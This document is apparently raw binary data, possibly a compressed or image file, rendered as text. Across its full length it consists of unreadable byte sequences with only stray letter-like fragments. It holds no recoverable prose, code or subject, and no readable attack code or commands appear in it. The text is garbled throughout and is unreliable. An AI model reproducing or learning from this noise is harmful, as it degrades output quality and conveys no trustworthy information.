|6h��h�6i���8X11�4Uׯ�h�:�j[�T�0Kp��:�j�CS35M�qn����6P[5r/���3٤�J��W��p�J󲛺m|=	��^<��4�@�'�$)X�(n�����r,! 6!d��d�`@*�Ua#�F��#,6F����c����ʮ��2ai7�Z7�G��OxQ`7�P8�g8�[x��KAph��GQp�@���m߱(���x�/u�/�j�xMu������r��=C���*Pu����ӯ�G�y��8?���#y4'��3��:9�l5�O�ir�u��ڳ��2V����Y~"���x�9�1��	)����.T�$��.4�)<Ba��3�?����?Bbkt��%"�.D@��몈o:�s8�p:�G��k6���W����A� -�P����7k��W�c@�>	����u�����޺��7Ǻ�'{U� �?�:����x���4O�7��T7��:T�9�s6,A�u{��
l��9�H�(�:4��\���e�_�u�ʀd�z]�*׌�@/� ��'�3 �;��#z*:*G�#�.�&h�Y�hfz��;ȏ:��|��<��;g�C-��u��S����/yS�x�{s8/A����3�_y�'w�|p��_���T[��=p}�/{r2ͫ��;}ɀ�u{6˫4,�{�K�
d&��]���׍��w�"���9����=z��(����Tn�UatE�S&��{'z|7��+��7v*g��B�_�a�Xֱ�l�s�ɇ���x�C	�sv�bSl~>��S`�8s�u�3��K�'9<�2��s�s�����~M�>8�S�>m��0���g1�SM+��������?���	D8�=�烼��O���d�Sۓtۥ�T08$v�W� �@9m�ܵ`E�%V*Ĉ/HH�!R�2L��Ĉ!>�t��#�I=�HP���@!D�<#P@���^,�CC_N�;y���hP�C}�3ziR�K�.�B�gS�S��{
�'�������艞B�)���BڳjӢe�֭۵l���/ޜ_ƙe�V�ܶp\��]�B�.<�UoN<�q�h'���vmܵ���c��
�U��,��Rԭi�]�h�p�`���"T�M���ڴ)ҟx���@3b.
ئ��IS$B��oڞ
<��ȓ'DH����g�������6>b�Q����t�Ij� �� �#R�<�6y!�P�%�P��,T��.�Ш[��ɉå��I�y�QK��(k�����* ��%r�+��W��1�`��Gy���rF��R+IU|��'c,R�)��Q($�"����3W��B�t��͞�G �R�#� �Գ�?>�d�覣:ȣ�"�=�M%=m2�DI�t���s��No�T���Ț���ᑁX�0�D�։Gu�'���1�^}�I��<�*X؆�J����G�f�}��g�U�D�0্�)�6���y��Ʒ������l�t�t���qm<d2�T97ݞ����x���#���]u��6�m+R�yہ�E��(�B�d���د��u�_�ċG[F8)�	�h䏘���F@i$ЖN:���b�#�8U���*�餑^ ��2�4Ԩ�CU���(�2����#���i��u�i�L^;�i݆6ڷ�&�6��n��kKs5)�����u��mUI��XBpA��ƴ��G'��_��-���o��ǧ�|��{�r��E\q��<rpO�I�8c}	4@\��%��c���G���c5[K>d�}s�݂�M�7Y�	���B� >f	��a>V�Y��	B��L~�����C�<���C������⛏>�a�x���<9���p��B���u��$���8�A�-ed�
�µn)9��R���(��X�?P�m9��Ñ���}�[8L��";^�� ���n4��CP�lh����:�a��&�Ї?�G;����0�;٢��E3��bd��TwE~d�'Z`�rR��E'$�V^ؼ��0B��n��D�xr�z@�!��$�@�&�A2A .`D >K�yҧG1�i�Ȕ��QK[�r����W�J1����E�ô<Hb9�D�� l��d�
�p�7��%�P�b���"EX�6	2��$
:=��=�C�aa��"�� �pU��!�(6�Gm����~t�G{��Yn��!V��1��> JP}���	>5�/�j��;��8�qC�2���	G�hQ��3�9�IM�F̥Š��;e��%d��ZԢ2E
FU���~�B� P�jT�:U�RU
 ���
�Z���S�N�ЂN|�ԑB�������*(�2B!#�C"ґ�,�=Ĕ�,%1)I�RlXG����>��u`�$�IYPe��Z�zR��b��`0�6A[��@ p
�c�x��Y�	1Ş�
n=(�|�� �*�PȤHa�V��B��-��Evx�GB�F��T���7��:���J��(�6"N��`�u�h���q�K��M�R�8���Ҩ�}��/�zߞ�4)�.R��ި,%��#o���&�6��(�F�h];:Z�����e|@�KNk[ԕ ��҇�t���D -i����/ "YFVr�#@r诲��lfO埃XC;A0����I̪E (@�˓���UsP�R�5���S"��x*� 6�O�y&�q��J��+Ć�A�	Go:���P�<Y�;�EW�t�!x˫�H��0F�C�t��>-�P�N��~�t�����=����|��
��5�{�K�	���:9�ZЄL��|ej�j�'`z��^���<��f��Eȳ���#�H�����D�D���^�ҷF^�<=�(F(B����2��7?�(�x���A�&�Dh(��,���}�'�:��Umú4�'3*��O̩��^�16z׆(=y���v�31?��K~��ܿ�*)�n�]�Ŝ����U����+0�
s�/�4��BV��k�K��	�UǓ�H�@O��E�B��D��a�{8�0d`���@'W<W�`1���O��D8,�B~�	�:���;�RpC$�z"���N��d�5���!D��'�;���O�>�`g��ĉ_!X�_[ڏ�9�ɸ'�ml|�� �����W�ʱ�4.��~��%���>������k�9�������隋����{�q��������D�]�O�n�����ޏ������o'zϨ��(�$d�dc	�J������NN~%
���n�@����!Lb� f�@:�a�meb���= ��cB�x�$����R�&l����@O| ��� ޜp�A2`��	j^/T,������M@>�	� d̴Z�t��:�o�(L	�W�	�b y8&'^Ȟ�6~�����p�^&��~A�p�gqH�rG�`ڠ���@�'F��H�F�!S�=q�l�%���kQ1�o��sv1�6$�8)�+>0d���"A,��LF�`�Z l�&�xBư!���>A&\��`��f�8�e"� �<,
(`������x ��0$@R@� ����a2�����/�R6 ����-2���`&��aN""�q͠�Cd�&��m�/4N)�('� � q5~b��a_��+� q������:'�xe��!*s��@�^��)�NI�*{�*�N,��\N� ���Vq[~A�%͊*ůp1��\��(I���.��B��D��6�A(9$��aK��Vpmt�"��" "�1{�ā�VL&pa�Ό`	��	��c��rI��v��a��!��"�
n!R@֍!R%2��~�
��B���`� $GR@��
H� N┘��!(2>�'e��Hp���`H=�S��*+��=���>��5��L)�q1�('���4*SA�p'ބ@�.��`+�.*��A}�@ŏ�2��R+=��v�' *A�2��T��R-KtCwB�bC��Ύ6�̐�A�nG��dtc7� ��6�'�'�Q�D��b�� m�6VS
1`� ꠙ�)i�p�� �q<o!�7�@T r��8!2���@`���9	���$����8�"ŁH�:��8�l"�2�V��~�d��ČoGWc3��S�"Tw������N`��
��(f[$�-4A30ۀ^.�GdU/�V��/�LW��S��W��A[�E��X��R�\�TW��Z3�BINv�'�
,����T�dTw�'3Ff�<�zngkdA(n����fD�%�
RS�����i�����`w!d�f� 0@�A7�S�0ᑴ ɾ�Ԕx��AP� �������0b��:?.;)2�a�$\da
�� �@�S� B�����\�u(��+ĕ'1���(�����1�"(�k�B�u[�5*�5��s¶s��'t�kU�l��l��@��B��l-T.Gm�U�V���k��~An��l�Җ�v�m�v[�p7p�qw\�"�QT�j��εGa(���y�u'� @i{�NB��j���:⪮�ó� `șzW�����g�	r�L�A�`4VN@N�@L��AMy�@������`$T�[�	���&��sT�����B`�`��4��¦l=y�i��\�b������ҫ�(惒�*Z�+�U(��W�5n%WAŶ�@^�A��^��p���(�p��CA`̏G��_�l�6�;�p�@bt@��m�Cm�mYt�t��y"@�k�?#dFw�1�՞H�W���[�2i�@a�H�:f&Tf�c8�Ɍ7�������W��`s�LAM���D�D d�
f ��t8� �L����.�'$˲8�o}��}3 �!&@�go��� �
�2t�W7i��s�x�q4(�,�>P��jS��V)���g@�p#�ς����!�B�qd���D���q��m��YnW�l!p����owr!�����W��9t�pI��9��Y���}��T ���w���S�������]�( ���j�( ̾�O,���R�1��9O<� �A��!�ay�Xc2NK��`��V�
 %+%v)x�� ��7�8�� d�gg�@23�-:�l�e� � �@8�d^�)�S����4��P�'n����),X(��ᇅ�p׺�ZNq4�6�L�ں�YX��Y.�O��gN2�Z� r�ٰ�9��L�Z�\К�#{[Wؘ-����B������41k\1D�C[^�8HH%SB��3��G�v�W �c�f�P�gڣw���7T@
h���a$6M[��y`.�Ӕ!;��]:93+r���$��p�g� >��@8��0%2~:
��b���'�aD��r���q���M
@
���I;�k���/@���y��:�Ù��څ�a0��\�!��9��7�'s;�<��Yx�=p��pC���z0�<�#�9�BC<q{'>w)j�+NB�$�o���0�x2Q��'�^G�:)F��g�3i�H:jL"�I�����(�!�@��,�J�Ȑ�����|�kL�!k0����IU�s�$�@ha��fv���B��h�f������F'�\��n��mn���B�Ϥ��Q����G���@^,��a|��;��V��oU�.,|�ubą�[�����q}�[�e=��Yُ��U�����j��6v7�P �qR(ԵZtc���6���ۤ��1ʛT:^��G@g@ d<"A�i*e�l<�xC����~ A�@"�����R����e)�P`
6�`ab�g��h1Sѿ%���:x<�w�>Gp1�S�x�I��cު������s���ZkO�^T����Õ���Yև� �|^�坟��9�=<r�~X�@��V�6֩��M��Y�~�94�T¥����n�~(�}]kc�#��K����-��C����|�H���� �`R��=A�Q��\�Ɂ�� �"Aa#���t!C���8C�z�`ց^��k�a"y�
>Q9�NA���W�19��Nq�h1�� �/�s��i�xDG��͞ߴ{eCr^��[�?)~��6�ꃽ�����[�6'���ǟ�����?��b	b8'�@\��ý��%<��ס_E<Td��"z��[�/��&�ҵ�e��5)x�B�!J<QH��,Y����(�k�k��͝<�����KO�@�	)��Z�:�>�N��D���@�Q� 6�[��Ő�F�R�%�*��H�[G��9"ŋ�G
����C��D��$�&3VC�q�ҭ� :h�������ɓ�3p8���9\`�J��H���������5X@��̛;��j8�Eqx	={M��Y^�γ���U z�/E�b�$��!5�i�FB� ��o3\'���ݗ_}	���\�'�}a4P+4x�~�� ?JD |Y�с��|yH_�#�TN՝��y,�4ԍ�I�FQ'|Ad�F�P'��#N�e'RT���T�$GA$F̂���2BVe���Y`,ӈy�B
\�E��H"Ia�Oy� Oy�E�:��c�N��H �	�,f��#O��g��6�����31ȶv 0�5��p	o��3Gk�vT�S%�㱄��	;l>�Q�Օ�^9E	�P6-�����-Hb�Jk�: ��`� �#�I�j����}KkE�~��|����㰋�E���Zx��٢�Q�'/���WpM_��J<�T�NT&Y�xK�dKO2U��FW�>��G#� �%6#���Yg���2ˬ�pi�J��UGw��N��:���8���UH�g>`�I����8�4pA�d��h�@=�|�A�<�����G�`3�3Ϝ"!4�T��q�����ɒ�'�T�%;��<]>l�Tv��N�7-�֢��{mȇp�A���2�7��N����]��\�����Î3�n;� ��O���|��>�f����n��ˎ<��3��>BP���	�k�����I6�g���N)y�R�����>���,�C���/E'�,�.q!�6�qI�aē��x�#G'��5�\�K�C
L����)��8�r�@�ZC4U8*h@��X��| ~��vP:�-;���^5��A h���y`C9�+cU*���;f܉���F^�`�t�cۣ�7R�t�
J�p��h�[��� �P��c1(!R�Ha�8WRHC
r���p��F�㑓�$iI��� ��d$=���c��$�)K�J~\�|��+	�D.����/)�J�p�Y��I�vű��c�*�S��2�,��E����y�K���S&��M���1�T�e��`�:H���E#T��䁎 ��P<��R �8��}l()#��@[񄴩B��>����@��ȋSH�oh�@�1���
Cl�V��{��V�j�O,`��}EAP��S�(F�	R�-�Q����K�ؒ�,a�/5 IH�	���"��~�a��(�|<�.}l���ĥ]50V�x�4�/׈`�l�&M9V���j�$.X�rի�|lAkֳ�u�}�+F
Y�H��6���*M��/"ax�P��+m�/:#hZ�2d `����R��"�R�Y�%.���v�A@�cꈇ:��O���-T��`��D����z�z��#����!�kS X+у���	WH�8 �U �;�"�*(Bk�@!��QJ�"��&"ѿ�Au��Y&K� U�&��+qwV�Si)It"�G���U���=b��&�:IO� "�]$�@I�PR���;"B���u�^&z,�k`ɏ�������~��!���aJdR�$��ld$��Ƃ쬓��2�ȝ��!�|䓼qX���37��?G$�Y�RTb��m"%�Aj8�2&�V,�f#F�	��3��B\�)�y���͡?s�t�#�P�8���A���� �H�@]���y�A��	�� 3�w
��Ҡ�p���I9�"��"vÛ��oP�*�`�̡#��Vp��N�5�N±�Pӌ�����m�!!s�@VKr����<U-����U*�x�a\���lI��~��>�3d��˓��L�KV���K��Ǉ�3���;ɸ�Bng����9%�l�2[^e9�]λ�,%}N1x�|� G�2��U0��=��w��P�Ph�W�l�i�0�4�vM ӛ�g\�B'I�p��.9Б)�`	9�uс#��gx�!L��J��?�A��3~��@�bGBAx�hd��aQ5�w�4��A�45�P�v#ވ���*�aw���`��2o!|!
�@A��W�{�x*1�IS���7(���P�'Q����~>j�r����5������7�%�f�v��h��4�~>7q0+B �Svc��oʤq�d�T�-rC�BH0e�rKV'u@�R0$�>@р�AhQ�Lrh��a`N�f���$U&` mX�%a13��`�r�itG
���t!O��A#d]�H�h�	����w��y�G�"�յ��yc��G� 	l���#i��.5�D��	v��Gp[p{~8���0�@f0@P�q�+/�4x	�������+(0?E�pR�t�69�P�@�p����+��Ta��T%�g�q�RG�#67I��XI�`q6as8e�q�˸~8e(4�+4�����H� ɨ����WsD���x���h��HI�hr�ȁ��X�'a~R�h ��t�uR�T7�I�TG~�"�h22�����N�F���W�``O���h0K�vEwJ�i�@��A�6�P�R�	9`N2 K���!?	��q�A�D�� �@��L0�	G���r'!�D�[I����{q�Y98�B�op��	ߐ�	[� � ��p	������p|)�'!�x��o��~�2��12� p���Сb-�1@�+Q>z�a<b~�ǁH�K�IOU�H���X����W�TB�+�����V`5+{�����0�;A��؛�P����t�����6a��W�
��(�&�9ϡ��т���Y��>*�Z��,N`P�7
�0[�	
H 9x�b���kG 'I �i/ w�@ Z�� �U�8�;�������
��C��z0�"�� ʡ�L��]�!0���Q8����_�qD@�?���T�RU��T �pWP	+���#�
c�6p{�	�-@��8 (�u��u��;11��u$F,���'��,��E�Je�	�9��9��Q�)�˨�Q���٧���(�~����������1P����)����0#cVB�0��8e�g{ꎤ
Vz0I�:B�ᨎ�(���Yap�~�>?ۙ�)(M(�y`�P� �`q a�u'��0`�� � �?���M@�w')���iJ��@֐
DCР����Q����9@!�Di����ʯAI�����������1�Ӫ��R�qD7jA0�Z�D0� � �0W��p���X���C	qp	X�P
���a`����(����+�3�;�?ҳ;�Ak1C��8��/��;���������20쐪���! 駨Tk�XK֨��]��`�Sۛ�z.f[2@)dK�����r{�Y��l��㠴Ch �g���P[����1T�6�=pPp���f���fp��T!&R�	 DN���rG� Z��F
�@ ��	P��;�O�2B�Ez�Я ��"���G�	9��,�	�*|g{�D�f�9z#u�7r��p�J opb
I�y�?\�i`- fW`Z��Z��^���s�8�$[E�����)*P���+��NѦ����,��#}�z .9�K0�����g[�����!�$l�(����f'��/�9�h�����J����jE�����Ph�2�4<e*\1����K����ԫ��Hk1P��T�P�f����a��� �!�3Ky`�`��#�Į+w�k������	�0{@;M�'/I %b��Pp�@9��0�?|���PP `��P��S�`�`)�1�[�ipQ ���\�;
n/� J@�i����	�P3jP���W �A��(p���:����S9�C�GU�VA����(��N��N�-1�����q�� �0�P|�Ҩ��8��bp�����L��L+� ;�����S!��"'��� -ݷ�����<� ]�	-ћ�#�l1U�U�h"��V���HЏ�K9(`��q��� �;! P`�.���#��01 &M0rlprGJx������B�MPb�O#���!@�o�Ɩ|��L�X ���P�+=�!���-:U١��f�8�F`+Б7
?��0@�J�F�: 
��q����7ͥ��>�l��h�Tp�r���F��������@�>kZ��	}g� ���P|.����	M	����	=����P�� P  ��m�ĭ�ڭ���M�ýU����xڳS��)����J2?[P7�g˼< 0p	Np�vY�-���J?���D	C���i@�K`\(�&�@���U �(9�4�$B���P�o��a�	�P�L�]0�(�LpD�@	��T�	W������f�D��GtǬ�=�	P�	=�_@hD߫����� aB١����1p �'�,�T�����0!�,�毝,��C��N�hq�*p�*�Vɩ݇�W"�嵈��iuo��莎萾�N�n� ���E����E����5�gϱM�r���p���W�{	`P
'!&�� 
�0�D~p�`���ƾ	/p���{�U�ӕ�����O�/����@�th��`
� �p�l�+���H���6|m��'p�=��@�Bpw�B�����=p b�E����M�M�dQ��a �+��|Ϳ´�Q ���,�!b�m���5!�G��,�o�$� d���@�90fv��:O�@�-@/�P�H>?L7�I߷���!��韮ZU���SW$WA�Y$9�Z��M�}���� =P��0� Vj�ŵ	ȾNpq�@�@�d]2p �b����#P�NF�`��=	���r�C�ŀ�`�X �"�E o�� ��80uI ��+�I�m�`֝�  �OI0
5?��m�b@��@&p�_*_�u�9Ts6!�EA���9���N��\���z ��V���������_��O� ��_}�����N��>�1"���ȗQ�F�U��R�Ȍh,�����H9T���qeǏ(Q�ÙS_8�=}���
�� %�ф	"D
�T�M�"IA �5X�i�'9�С��n˕��䩓�O�y��v�B��^""D������^��`ić��b"Z��ḅ�7�*5����q�D�!�ˌt�( "5jԪ؃�%��8�#F	? ���t��~G�\�I433"Yn��>���e�<��'��4�]��a�23Gx�}�I�`�o�~$����,ί/?����t�O��h~0�ǿ� ��ArB	jN��r0�C�9!��FD�$)~�	����.�pʡ��<&�#)#.h!�	��F"٤�"	�ī��'�!g����AAT�Gt�r+���� 
��j��FZ���d�)&�.�a"�b.�L/� {��!'*��N�hG��*M���a�5{T !%0���hG�;�i��j$8qB���9FUW�H&�Rn:Yw*�U�L�.W�[E��U}j]I�U��!$!
*v%�h��ÑL:	���j�6���ঢ়l�j��V�k#��[~��)�p��[t�5��s!R7�
�^z����m�Yw_}��I4�`/E�E�a�9��v���8u����!Y@1"����	2h�"I!�+R��Fr�$�>�g,�r���+�x�1���`�S�.`��d�䣓x bix0"��IG0�Ф
~�hBD�Q� v {@��{�H��fp �f��
�-9 �?��PVy�[sH�@��U�n�ER���f}� �C*�E���<��/7h�
�؍ � �+��&FZ%�2���s�h�z�C�%.��$�?`��'>y~�8�ݝj'	飷7�勺{����xy��6]�m��&$��ib�JL�=��]�3g�I6��a8�.� #|��0�`�L X0R*`���b��E$�䖳�c�:�A�+�`t)�ؠ���}�i���7z�5�]@�0�7�4����kP�0���(�
�j��p��� ��\0�7���+8��'$�@H���p/��(Ep�	� @i���Z� ��$H���f!$�#��_"�Ȑ@���ld��aH��Y��M�`;���'M �� &>���!I���gPNk�ų�DP��]/j�(�eJXBd����>r��o}I0Q��|� 	Z�J��䔃��Q%7�H?�]-�j4�<%�`h^.A#�����U���C��8��O~�@������N��KHb.Q���PlX�_�e$#�]`z�<KIHC0U$��P�AhCt�#+�<��� Ad��z�S-h�
��J�#ұF� Ch�u�b��fF��G?��u�(��r�"krd�NmG`w9`��$��H�u�id�(�����c��}�Ӏ���r���\���Q��v5_	VKoޒ'��G]�� ���{��2�لwdI���eGI<(֯�G�M������ke[��ֶ���r��͕H��[���i�0�
�F(�	d�&k�%h��@���$��uDI�H��΢~�CW����@���B� �2T�HF'��Ȕ�l��60��#�-���"@��@aH��x/ a���� ��w8cNq�;\a�m��=�����6�q#�!-�Ap��:-h� ���@Ǔ�JX���t����8�N��z%I����q$[]�e��CZ�Y�h'!ڼ�K��R@�A�&���_A��Ef:��Z���H�;�0`��3hEKflQ�m�&��13��ٺl��L?7Su9OֱMxR���!�����c"Y#Ҁ�a������	J�fh˰��F`G[�Y�r�~*������B�8�p�Cш�M���B/�'"Q�0���l0a�BK���(����#�@�A(B��
R:�\�
� G|E$؉w��p�\���@A��"���PS��>J� \��7����j���8�N�&�&��ǉ�ڝ�T�8K �<@��_�ϔ���b���u�=/�C�0�В]�Lr�p>~�`=�ea�%���)��yސ3[��^������:Z��b�+��D
��BHj����I��	4�����F#L� �/�|'���Z��Җȡ%�p�m��"jP8@BB��!� D �?���l@4-�2��	X���`?'��h�HB�:5�Dab��9lPG��b8AnP�V��N�#
A�+�mZp@�$n�	d�Š�D,'C���<BSc��r���"��=K�)�r;��?kQ[��?��)h����$����� vX��C����r�@��@��2��@Ā��f�	Ԫ\	���AAҺ�����2L�@�AT@��YA�� µc�>B2!������&)ԇ�?P� 8��� P@C��� ������ ��x8�"�E�H6���h=@=!@��c=s����ʽp�P�`P�N�g �m�!S �������x8i��A�Ի�A��rP`Ȃ,@�{ hx@�ӄS4�p@K����O� CX�p�H`�=R�z���9�n�ت�f�3EJ�'�� *�&��n1�y�Fn4A�I#��l��5�9��F\���f�:)�k�Fs<Gt��YG���x$�t��nL�p��L�}��3H�AH�*0�C���8�H>0���O���.C0�Ȉ �y��!�P =PIt�$�s��/��>�r@�N��d��F���QD,(gJ��p�������ЂЄs�H�= V��B ���pEG <P�j��;���;�*��.�{�
���008�{���9w4���Qsǿ����}��%X���t�%`'T�DL�L���,�X�������%��ƼL��4�;�1��L���F��L	�L�4F$�¾�B�3��L��N���2�Ph(��5T?�4�8����@�x�-I�q�)��_h�A��P *H_h=�C��>�C`=��<�5�Z_��Y�O�4�h���.wS�
<�Z�/��SD�_p��ěԀ p�c(�%؃�)c���\��N0��C��w�ȍ��*쉄�M	2��th��Ԫ�Q։���̘e�U��|Ǿ�M�Hҧ2H��!�Q%�M�Ա�t�Y��0�F� �l
��5섑a��K�C�3QC����b)rXRhP�A �A@6*@�8��_����D���I��Ń�H��I���B)���&ة;h*H�%8#$X�׸�� hTp�z��&���0h��Y�<0����5̀<	Y�]��,��ϑ�htƋ�L�3�bu����t,�K�L֕�Rn:�R���g�3l%H�ת�;_�YHP��X�	M�513ЅQ��@���C��<rx;,MtЃЃC��>�(�z@=hC�����،�؍����ڸ��	�܈w0Y*`��\�  @Up��j1X�$�G���J��3�0�# ,��.�fI�+@'p�'$�cƾ�Vf�Qbeګ%Lh$ f���M�B�!�&�-�ee;r-W(�M?R��Bw�BH��� Cx 7����~�)P��0I~ȇ�8�,Y�{��Bhؙ�xXs�ɇ�X��?�X�����X,J�N�����yxp�9���EUUu /rE !��/X�<X,��*P���##��;2�'��U)�+E���	k�Q��R���ݪ�֓�-r�Zl��m��M,�-����s�F�Є@8�#��4�K�'��	I)@�<���ES�"��{���ŕ��G@���z�I8sh=s���\g8����w��*8�&�K+B���� t *h�6 Tpa P] @8Lh�����<R0�s��D�Q�	s@Q�e�㽴c�V���Vj�V���)&�i�Z�޵E2!��v[*޿����b�<��0�i�q��C�P9�x�������|��Hh��t�S��uЃ6 I;���؈MO�I��܈�}�s-�d�� g`>�`��Pn c0�4X�$]+�Su��-�V�6 *1pY�/��/Ђ�.�� 0�«f�ڨb�sZ1Ƴ�\�̠��i��f�B��l.��dVdvƅtG���f�g�+=c�)���p �(�50��aX�R?'`�_�)��H�� h�>�u@���G�IndGn��I��`&�d�� >`�r
P�Xu �t �g�ef�Ӡ�e�-x*P�6ЃA8�;��$ ���/��#���C x���ZfLc��&.�g]�s]8�!�����������&�6�F�Vk��3x�@(� �=�臻������������&��6��Flö��h0�K��=��Ի��㢀y6�4�g�l3έ	�ʃ% X��I��J��/ T�,��ldۮXHO���=�6>p�b��`>>p�iPR����kY����Q]Epc0�AhfX�뮾\�A��*��h�A���M�[@�P��46��ڧv⽌�@8��������� ���(� 2�k��w�~���	��
���p�����p���k��GqWq���f����+>�ZV��P��F�a`��,N�^�,A(�I��"�#o�l�=��T�Fn`�o�d`s�%�F&�(!���� zЅ��5; zP��)�8�tH�ȩ�R�;��h/x�P���*�L�#X�H�va@�{����)�Oc�g$�V	] �L��M��N��8^P�
O�R7�SG�T/q�fpUwu����~l�q9�0����"��h��-%��	 ���z�� e���f�<#'��z����0O�D=ǅ6h�6)�h؇Gt!`����`H�bb(>��� �N|�/x�n� 醇��nQ0OG�eP.�P-���ك���{����TMt�M("�tI���T�@�jO��'���3���0���gq����������y_u��������p���������( э�!(�M���h��X 3��2y"� v 8T�$(�y:r��<�P�Pl�vG8��sψ�\�6�}�x�P��U�0���o0�ء��+�m4P��M`E��w�٢*�e������&8�2,�� �x*@t�u /�x�o�&� B�@�o�~����!x ]x��j�7����_�!8��0��p��`~x����跂\��� �Gl������l���w~��N��nu�^��?l�~��k�/�V�de�0�#�8��N�;�NH�0���C�o!�(lZT�F��t�ЩE"Ʃ�I�y�K�n�<t��k����_j֌�E�;w�t�>4̅���ڬN�E(��)6�D`�؀�v3���R%]�v�`��u-�v@`��@K%3f�p��.i�xb��	�2dxB�
���F�G��p4*d�y3g��;���9��ҦO�N]����4J�i�z��CT�rf7o�C�
.|8�@gp�N�|�lܧ���sձ�c�ޚz�ty�=<������^��s�;'��O~������O�i�a�w�|��"��X��O.��2���h�0�VZ��	�߄�8� �}��?V��0�آ�/�8!��7��Ρh�i1���I"��|������C<(Ƀ!���-$Pa��2ɰN��rD#L�QG"�R��C�=)��9�����N���?�T
��`N=�E���a�7�0�G#��Ӌ2�\ GD�A;]�h|Y���V:��]�p^x�ŗ��pBa�!�W'�C�Q�ٰP�GB�f
��a��]���%�k�m�Z��A��ș�]��*�˵����v��+/v�+��4�`�}��p}7�؏�|�z��X����
�}
�Xߋ,Z;�����x�~���qj9�h_.&:a���g���= � �2-�I&G�DaPB����`�@Q���0fLpA"�p��ē�8�I������ΝꠃN:� UO=(����e�9�Ҁ7
X����2��,�2I���*��Mhq�����N:�u ^Hh��U� k�38�9KPMX��k �<�����HY��͟�~�fḛ�j��VJ���VJr�X�-v��k�z�5�ٕܺ�{��'G/�����i�D+H��i#�� ����*���YQ��Vlh0{0��Ă�@�
�P}ڗ1�FB���PF0	��4,+M�x�!䏀�Pt�0`�I��D�������x�8���a�A�����!�G�P
M�øD2�r4`AH�8��t4!3��<`�y�#}*DP����2�Q�bE��� Z�S$�Ā����F�`-��
� $�C	e�\[���%	�BB+���%�E�%��'��t�K�`2@�����R.�;h}&�&|Q2�4|NrzW��Ѧ5�Cta<��y��G�d	�����׺����$o=��5�՚�P��;�w�Y
����ә�o�s �|33�L�1���~���iH�yZ��{�zb��v�(Bs'n&���F ����U2Г��
�@�]lGz��B�у�H��\��˅�BS�����>�����B���Ld����@D)���Fā"X9�a�|�I��J��
V,a��b��QG��6kQ�73�P�2
f���C�LG�!c�kKW� Qi�3 K:�!ȶ�C	x�� VA����a�zha	�H�����W�٤�"�%D�RHVP���D\�H�P�/V�J!�`2�0A+c ��yoϔ�ip	�:�!�1ksk�b7��-eC]Z6�{�0.9O���t���Inx���#)`���s�/��B�,�����~�d4�WD#z���(`��~��^�X����Bvt��юv��	���z;�AX��N�H�p X��@�M7��4 S�����0�"#� ���kI��c� L�`1AL�֊pQ(�"�J�VEQ&(���)��"&��v}T�f���.|\��p AV3 ��g�W!,'���m�c@6B(G>��L����Z�@Е�r%���e�FY��fӪ�	�XL��'q��	x��J�嵦lY�f:��p���񚦹�nrd�Mް���y���FG:��uy�w�#� ��Y{�)O�z(���A.�y?k	�>�����p�D #Q��� �S��ODk��f����\�������Ba�8\ F��" qFh@C��d h��f<�?��j#� 3�!�� 9�1~�c1��ɑ2`�NL޹<n!����l%�X	U7������ 0L*tl�;̢ō�JP�Y�)�A�Z�"���>������܄(�8����a�(p���<�8;�ˈCʍ�J����W2�L7!�qK|����##��:�.�c�[������f�=X/���y��=b���1ƴ�$��$K���'0m�ϝ�#�;���n _@��h��?����q����{�/���с1�{��|�R�0�0��P�@�0� ��+qj�h�8��[1�V�����,��!�2\�GH՜4�<lͱC:�C
���DW�C+�VO�I���9��� ���B�1	�8���
��8��NY�J�Q`� a}� 1V4
����U�ٟ9�,�f5�	�X�ZN��i)�� �UBa��T�,䁈�A@AD��d na��	��
���Z
��)m�'�Zp���u�����n@�n�Cs�Z�t�u%��h׹���EO끞��^x�{@��H�L�<ߵx�CX��FD���_u� ��}i���ƈX���@��ȈPػ4��a��q߅A�i��&�T�Y�|�{�0�C�X삯�	�̟S�N��I��X�8�C8�����R�Q�C��	9���H?�A-`��U�8�@���nEZ�C9���C��[��5< �c>0�b-�TuB0�
��
�5ҧ��bm�b� �n�C",�"@CIB�"�[9�l�,�
p@<A�5�ꄀ=+ȁ��/PWȎ9(� \��A`F�Õ�@� T�UЅQ9P�	�@�u�p��*G)�x�A�KsG1��Z"Y&�ptK�A��!�گe�0��zlW�4bw= �B( �����%"��|̋X}����~\�����LŜ��L���*��%NL�L49�\�~�������g"�l�G0�NB#1���dR>�=H��1኱'���=�΋]@h��8�:�C@K��D>����C��P�� �5���=��P|`��9d1,E0�,p�8�*(xAxA��,Ap =H�.AX��֕E[�ś1�x��C#]��܁4��I�TR���(N�	����-���V��S^8A��2��D��@=�OtZR�9�V&&�@
����F8��<S���t۵����W*��"*S��ڵX�"����5�i�Bn�9���L�CE&j�b��G���=����G�Ԉ�bi�G��[/�&c������b��Ƃ�f��L�QЅ勠�i�L��B���&Tɜ��C�$r������L�_&F��Ӱ�\�,�0U� Ueg<d�V�C�@;���+�1Y{��6�Ā=�ҡ@?n+�@6T�%�E ��@)� 
�"$@H@��|�
 �=jݩ��$C΀�*�
^�`\(
 ��܅
�T��Д��;C9��@ �����-8�$K����L���A��S���[��P|�Q�e�D9�0i
�ft��>ϸxi��l [r�jp�����.%�.����i_VGsU�"&9���
Ĝ��,Pw	�c������v�=if���tۆьƴ��1�̈��4�~a���k�+�Hf�"m����&؞��N���5@>��a���A��A�����U�0G�A$���@+�+���<�� 0� W���'�5��C8��r`�?�a΂2ԕ2��~�<�@!`,����3�@\�g�`�Ja)�b-�]�P��@x�	x����]�C���(F������
��h���h�j�`Rv�ɢ���-��S��>Ȭ�
�M�ܬ̂&��-�Ҕ^�u�ij�a׊K_�iv��.�epT黌�����
��^�-b�jn����/ʌʈ�T����πL.�i?��Eɰ�i��?�m��>���������� ����n*��L�<�}��:Y��¡>D@<D��Y.��Q����� |@&I��f����n��N�An�E �v�VY&H Hp��B`B���Z9���@�c�UP`��+S�@#��.�W($�@9��o�&SE��� �_�J:$Vb���C$A�A�bs���=�1��	e�۫�e��$�A ��:ol'AR��R������N���^�up=������p�;�w�CӶ%֮[:-��p��2٥��e��^�����aH;�����rXJ��8�B���W��u���m��˶�ļbʈp�y�_���-�1I�.���W��0�	x	�5@�M'
����5V���
M�X���]��@.����RU����֩C:ȁ(����j�!V�@`[k+�~k=l >���W��KM�@[��9�@��H3���n�ba��� T3&� �'�&��k���L�o�s sl 0O������	���	���ŨAX�D`3)&���ず��B�4]��0�F�@��W��w�D�^��wm��r�F�x���tn��֪���,=bhD"�
��H�Si2u��):L/j_�d��Nj�����=����ǻ5-�W�i1��,��mK����AU_�ō� A� V�����ꄵ����XZ#�0�y�07�b� �����8�H�x~�?V+���Y90�!���Nh�Z09�A� c �N@h�&����å�����9��RbC*�<W���Lr��8/F�e� �:�sn�so08F ��
Ek<%�@^�
